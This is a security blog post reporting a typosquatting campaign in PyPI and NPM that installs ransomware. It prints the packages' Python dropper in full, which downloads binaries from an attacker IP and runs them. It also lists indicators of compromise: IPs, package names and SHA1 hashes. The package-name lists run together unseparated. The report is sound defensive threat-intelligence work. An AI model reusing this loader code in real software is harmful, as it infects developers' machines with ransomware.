An Ongoing Attack Against Python and Javascript Developers
Update Dec 13: Malware author continues to publish packages to PyPI. We identified these packages within 20m of publication and got them removed.
Update Dec 09: This actor is now active in NPM and has begun publishing packages there as well.
Overnight we saw a flurry of activity around typosquats of the popular Python requests package. In the malicious packages themselves the attacker has embedded the following:
def execute():
operating_system = platform.system().lower()
all_executables = []
req = requests.get('http://35.235.126.33/all.txt')
for line in req.text.splitlines():
if operating_system in line:
line = line.strip()
all_executables.append(line)
for executable in all_executables:
url = f'http://35.235.126.33/{executable}'
req = requests.get(url)
with open(executable, 'wb') as f:
f.write(req.content)
if 'linux' in operating_system or 'darwin' in operating_system:
os.system(f'chmod +x {executable}')
if 'linux' in operating_system:
os.system(f'./{executable} &')
elif 'darwin' in operating_system:
os.system(f'./{executable} &')
elif 'windows' in operating_system:
os.system(f'start "cia" {executable}')
The initial request reaches out to the following host to fetch a list of available binaries.
http://35.235.126.33/all.txt
Where, depending on the architecture of the victim’s OS, one of the following Golang binaries will be downloaded.
cia.darwin.amd64
cia.darwin.arm64
cia.linux.386
cia.linux.amd64
cia.linux.arm
cia.linux.arm64
cia.linux.mips
cia.linux.mips64
cia.linux.mips64le
cia.linux.mipsle
cia.linux.ppc64
cia.linux.ppc64le
cia.linux.riscv64
cia.linux.s390x
cia.windows.386.exe
cia.windows.amd64.exe
cia.windows.arm.exe
cia.windows.arm64.exe
Virus total has marked these binaries as malware. The SHA1 hashes are as follows:
4e5455caf9e5499e82b8ae6ecfdb69556dd780d8 cia.linux.ppc64le
85b35a6b5901283d7f4b52061ff51664f3577aef cia.linux.mips
56a57cba25825e2bafc3a5b458b7352729e60d97 cia.windows.arm.exe
8c9958b66f6aa22216c81ef63ce19d93cc1b114c cia.darwin.amd64
36a081ee82331fb6862de59135560272c578ca1c cia.linux.mipsle
361d5b350ca1a9b59773a06bb9805c7317afc1b0 cia.linux.riscv64
d14f4013f7ea153059bd6ad2de65ed10be048145 cia.windows.amd64.exe
25f28152bf75c229ebce8ffb90ecc669237896e9 cia.linux.arm64
6568ef35c5c93802de8009ac646e44f3c6881166 cia.linux.arm
e038c7cebccecf859cab3256d0d842f90247deea cia.linux.ppc64
4c7009b7bc514180eedfe76e970ef64dfb629f81 cia.darwin.arm64
d154d8f263737f47d41bb0bb6663333ef7dac8e8 cia.linux.mips64le
cb7724df692a1da2cd1dde658c9e71286610c3d8 cia.linux.s390x
dd6c5f36f87f40ccb6f4940c31042303d9aa2b93 cia.linux.386
2a7b8736e2664a733b45dafd5e80435e48594be4 cia.linux.amd64
839e0bf35da3945558d8d999b2c71e8c11b05410 cia.windows.386.exe
9a1f8f4b78af721649e98aa87f6f4797f364d4cf cia.linux.mips64

Apparently I’m In the CIA now?
This binary is ransomware. If you execute it on a machine it will update your desktop background and attempt to encrypt some of your files.

If you open the README generated by the malware you will see a message from the attacker asking for $100 in either BTC, ETH, LTC or XMR for the decryption key.
The list of packages associated with this campaign are, thus far, as follows.
dequestsfequestsgequestsrdquestsreauestsreduestsreeuestsreqhestsreqkestsrequesfsrequestarequesterequestwrequfstsresuestsrewuestsrfquestsrrquestsrwquestsr1questsr4questsr3questsr5questsreq7estsreq8eststelnservrrtequests
Attacker now active in NPM
It appears that this campaign is not isolated to PyPI. The attacker has also published several NPM packages that behave in a similar manner.
discordallintsbotdiscordselfbot16discord-all-intents-botdiscors.jddiscord-selfbot-v13discord-all-intents-defaulttelnservrr
Each of these contain the Javacript equivalent of the code posted above in the Python packages:
We expect this list to continue to grow in coming hours for both NPM and PyPI.
Dec 13, 2022 Update: Attack continues
The attacker has remained active, publishing additional malware packages to PyPI. The latest packages were added to the list above, but the second stage is now being pulled from 34.94.72.179.
The attacker also appears to have cut a new release of the ransomware, and limited the supported architectures.
a227bc1e67b3fee42f6236f858d75269e2e684db cia.windows.arm.exe
254361d4af8c6100d780f25a16208bb5a247005a cia.darwin.amd64
bd8dd89c484b8c171bc6fa77ba0823eaecc59a4d cia.windows.amd64.exe
9b14fb911d72eebc444e217bde99f2b304ba6752 cia.linux.arm64
a6390871b17b96767309644d421a83965b6031c9 cia.linux.arm
edddbf8df94d1369bc3e30dea76858dff4aa3be0 cia.darwin.arm64
61fd16cf9c6a5de02fbdb6e6d7240a00a4a62d7b cia.linux.386
e7788b2df21a2729ee261cfcc0c2a17c7e458a61 cia.linux.amd64
b677d3014f859dcea992ca94283e3505b000cfef cia.windows.386.exe
Source: https://blog.phylum.io/phylum-detects-active-typosquatting-campaign-in-pypi